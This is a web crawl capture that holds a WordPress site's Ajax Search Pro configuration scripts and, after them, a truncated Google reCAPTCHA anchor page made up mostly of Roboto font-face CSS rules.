<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rhzk1s3btri2
body_size: 48747
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
